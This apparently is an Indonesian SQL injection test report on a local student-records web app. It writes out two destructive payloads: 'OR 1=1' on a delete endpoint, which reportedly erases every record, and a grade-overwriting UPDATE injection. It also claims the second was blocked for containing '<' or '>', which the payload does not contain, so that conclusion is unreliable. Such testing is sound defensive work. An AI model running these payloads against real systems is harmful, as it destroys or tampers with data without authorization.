LAPORAN SERANGAN SQL INJECTION
Tanggal: 15 December 2025, 03:59:10
Target: http://127.0.0.1:5000

1. RINGKASAN
Total pengujian: 2
Serangan berhasil: 1
Serangan gagal: 1

2. PROSES LOGIN




3. DETAIL SERANGAN

3.1 SQL Injection - DELETE OR 1=1
Target Endpoint: /delete/<id>
Payload: 1 OR 1=1
Deskripsi: Mengeksploitasi kerentanan SQL Injection pada endpoint delete untuk menghapus SEMUA record

SEBELUM SERANGAN
Database berisi 5 record student. Sistem dalam kondisi normal.

Data student (5 record):
ID | Name | Age | Grade
Alice Johnson | 20 | A | Edit Delete
Bob Smith | 21 | B | Edit Delete
Charlie Brown | 19 | A | Edit Delete
Diana Prince | 22 | A | Edit Delete
Eve Wilson | 20 | B | Edit Delete

PROSES SERANGAN
Attacker mengakses URL: http://127.0.0.1:5000/delete/1 OR 1=1
Query SQL yang dieksekusi: DELETE FROM student WHERE id=1 OR 1=1
Karena OR 1=1 selalu TRUE, semua record akan dihapus.


SETELAH SERANGAN
SERANGAN BERHASIL! Semua 5 record TERHAPUS.
Database sekarang kosong (0 record).
SQL Injection OR 1=1 berhasil menghapus semua data.
Database KOSONG - Semua data terhapus!

KESIMPULAN: VULNERABLE - SQL Injection berhasil!
──────────────────────────────────────────────────

3.2 SQL Injection - UPDATE Manipulation
Target Endpoint: /edit/<id>
Payload: test', grade='HACKED' WHERE 1=1--
Deskripsi: Mengeksploitasi SQL Injection pada form edit untuk mengubah SEMUA record

SEBELUM SERANGAN
Database berisi 5 record dengan grade normal (A/B).
Data student (5 record):
ID | Name | Age | Grade
Alice Johnson | 20 | A | Edit Delete
Bob Smith | 21 | B | Edit Delete
Charlie Brown | 19 | A | Edit Delete
Diana Prince | 22 | A | Edit Delete
Eve Wilson | 20 | B | Edit Delete

PROSES SERANGAN



SETELAH SERANGAN
Serangan diblokir oleh sanitize_text() karena mengandung karakter '<' atau '>'.

Data student (5 record):
ID | Name | Age | Grade
Alice Johnson | 20 | A | Edit Delete
Bob Smith | 21 | B | Edit Delete
Charlie Brown | 19 | A | Edit Delete
Diana Prince | 22 | A | Edit Delete
Eve Wilson | 20 | B | Edit Delete

KESIMPULAN: N/A
──────────────────────────────────────────────────

4. KESIMPULAN AKHIR
Aplikasi RENTAN terhadap SQL Injection. 1 dari 2 serangan BERHASIL. Penyerang dapat menghapus atau memodifikasi data tanpa otorisasi.

